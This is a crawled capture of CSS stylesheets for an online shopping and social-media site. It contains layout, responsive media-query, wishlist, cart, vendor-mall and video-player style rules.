*//*.col-lg-11.col-pad > p > span { text-align: center; float: none; width: 100%; position: relative; top: -56px; }
*/

.wmg-item #checkboxin { opacity: 0; position: absolute; z-index: 9999; }
/***************** wishlist style ************/
.bottem-line .item-footer-a a { width: 49%; display: inline-block; float: left; }
.bottem-line .item-footer-a { width: 100%; }
.bottem-line td { width: 100%; }
.bottem-line .item-footer-a a { width: 110px !important; }
.bottem-line .item-footer-a:hover a { color: #fff; text-decoration: none; }
.wpbs_handle.blink { display: none }
.icon_label:hover .wpbs_handle.blink { display: block; }
.icon_label:hover .wpbs_handle { display: none; }
.wpbs_handle img { width: 45px; }
.content-block-footer a:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { width: 98.8% !important; }
#member { position: absolute; overflow: visible; z-index: 99999999; width: 387px; }
#hide, #show { display: none !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 370px; }
.last-times-msg { color: #fff !important; }
.main-wpappers.newmain_res.socila_Pagen { display: none !important; }
.old_sc { display: none; }
.mychanner { float: left !important; top: 35px; position: relative; }
.resmychanner { display: none; }
.after_log { float: left; padding-left: 15px; }
.vender-desh .left-block img { width: 200px !important; }
.right_profile { float: right; position: relative; }
.left_slider2s { height: auto !important; float: left; display: inline-block; width: 100%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { background: transparent; border: 0px solid #000; }
.myunicknointerest { display: none; }
.show_hide_desk.resposighr.soial { display: none; }
.mychanner:hover { background-color: black; color: #fff; }
.loadship { display: none; }
.main-wpappers.newmain_res.socialdesk { border: none; }
.new_soc_htkdsn { width: 100%; display: inline-block; float: none; }
.toal-cart { position: relative; padding: 10px 0px 0px 0px; display: inline-block; width: 100%; float: left; margin-bottom: 10px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 135px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.btn-check-out { line-height: 35px; }
.toal-cart.chk span { padding-bottom: 11px; text-align: center; color: #fff !important; }
.slider-text.social_Pagemdf { top: 116px; }
.main-wpappers.social .images-popsme { height: 259px; }
.popsup:hover { color: #fff; }
.find-freind-text a { padding-bottom: 10px !important; display: block; }
.all.design .fa.fa-map-marker { margin-right: 7px !important; }
.video_desk_sbj_nsd { display: none; }
.popup_newsd { }
.vid_deatiskn { display: none; }
.vid_deatiskn .Myadvertisement { display: block; height: 340px; }
.broese .form-control { overflow: visible; }
.timer img { margin-left: 4px; }
.left_cl_ress { display: none; }
.details1 { float: right; }
.video_in_deatils .images-popsme { z-index: 3; }
.poi { height: 1165px; overflow-x: hidden; overflow-y: auto; }
.at-share-btn-elements .at-label { display: none !important; }
/****************** NEW HEADET STYLE ******************/
.top-icons.nv_lgn { float: right; }
.fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {
 color: #f75d00 !important;
}
.fa-shopping-cart::before { color: #000 !important; }
.div-menu.socialll { margin-bottom: 15px; }
.div-menu.socialll { padding-right: 38px; }
.cd-search-trigger { margin-left: -8px; }
.video .parpal-2 { color: #000 !important; }
#checkboxin { width: 100%; height: 100%; }
#checkboxin { width: 100%; height: 100%; }
#header .top-icons .top-icon i:hover::before { color: red !important; }
#totalwishlist .item-footer-a a:hover { background-color: #ff4302 !important; }
.cart-block-content .item-footer-a a {
    text-align: center !important;
}
.channe_left {
    float: left;
    width: 80%;
    position: relative;
    top: 135px;
}
#at-expanded-menu-bd .at-icon-wrapper {
    line-height: 60px !important;
}

#at-expanded-menu-bd .at-icon-wrapper {
    width: 50px !important;
    height: 50px !important;
    margin: 0 auto;
}

.at-expanded-menu-button > .at-icon-wrapper > .at-icon {
    width: 40px !important;
    height: 50px !important;
}

.col-lg-6.no-space {
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/amplepoint-style.css
body_size: 545274
content:
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3,  .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright,  .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk {

        float: left;

        width: 44.5%!important;

        margin-right: 10px!important

    }

    .respo-logo {

        width: 40%!important

    }

    .respo-logo img {

        width: 100%!important;

        margin-top: -3px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49% }
/*#left_column {

        width: 37%!important

    }*/

/*    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

        float: left;

        width: 48.7%!important;

        margin-right: 10px!important

    }

    .respo-logo {

        width: 37%!important;

        margin-left: 0!important;

        margin-top: 12px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 54px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk {

        float: left;

        width: 48.5%!important;

        margin-right: 10px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 49%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }
.selider-respo { margin-top: 97px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
<!--#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }-->
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
/*.respo-logo {

        width: 75%!important;

        margin-left: 14px!important

    }*/

.blog-login,  .col-lgk { margin-left: 0!important }
/*.col-lgk {

        float: left;

        width: 84.5%!important;

        margin-right: 10px!important;

        margin-top: 5px

    }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important }
}

@media (max-width: 320px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }*/
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk {

        float: left;

        width: 97%!important

    }*/

.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover,  .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a,  .how-div-you .nav-tabs>li.active>a:focus,  .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after,  .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2,  .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2,  .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3,  .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
/*::after, 
::before { box-sizing: border-box }*/
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item,  .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.7% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption,  .cf .col-lg-6.col-padding .item>.my-imaagess,  .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site,  .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 17.9%; }
.top-banner-text-a { width: 100% }
#parallex-div-div .top-banner-text-a { float: left; margin: 11px 0 0 5px; width: auto }
ul.mulitchec li a { border: 1px dotted #e9e9e9!important; border-radius: 4px; box-shadow: 0 0 2px #000; color: #aaa!important; font-size: 11px!important; font-weight: 700; height: auto!important; margin: 0 2px!important; padding: 2px 8px!important; text-align: center; width: 26px }
ul.mulitchec li a:hover { background: #f75d00!important; border: 0!important; color: #fff!important }
ul.mulitchec li a:active { background: #ff6c27!important }
.blog-text-c { height: 30px!important }
.gallery-thumbnail-toggle-body>label { background: #4c4c4c; border: 1px solid #3c3c3c; cursor: pointer; display: inline-block; height: 62px; position: relative; width: 100px }
.gallery-thumbnail { background: #d6d6d6; cursor: pointer; line-height: 0; padding: 11px 47px; position: relative; white-space: nowrap }
.gallery-thumbnail-video { background: #d6d6d6; cursor: pointer; line-height: 0; padding: 11px 47px; position: relative; white-space: nowrap; margin-top: 25px; }
.gallery-thumbnail-next,  .gallery-thumbnail-prev { background-color: #949494; border-radius: 50%; height: 30px; position: absolute; top: 34%; width: 30px; z-index: 10 }
.gallery-thumbnail-toggle-body>label video { height: 100%!important }
.wmg-item {
    height: 203px !important;
}
#interests .wmg-item { box-sizing: border-box; display: inline-block; width: 25%!important }
.social-videoplayer>.div-menu { background: #eee; clear: none; float: right; height: auto; margin: 0!important; overflow: hidden; width: 241px!important }
.main-wpappers.social-videoplayer { background: #5b5b5b; border-radius: 0; margin: 0 auto 15px; padding: 10px; width: 1162px }
.main-wpappers.social-videoplayer>.video-game-show { border: 1px solid #ebebeb; float: left; min-height: 336px; overflow: hidden; width: calc(100% - 222px) }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd,  #shipadd,  #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input,  #vdrpickupadr>form input#datepicker,  #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit],  #shipadd input[type=submit],  #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a,  .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
